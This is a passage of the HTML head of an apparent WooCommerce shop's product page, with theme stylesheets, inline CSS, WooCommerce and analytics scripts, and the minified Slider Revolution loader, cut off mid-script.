<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/only-product.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}.single-product .single-product-price .price{font-size:1.5rem;font-weight:600}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS4JBX4V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4JBX4V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/product/5112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=5112' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '616b73e60b';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let 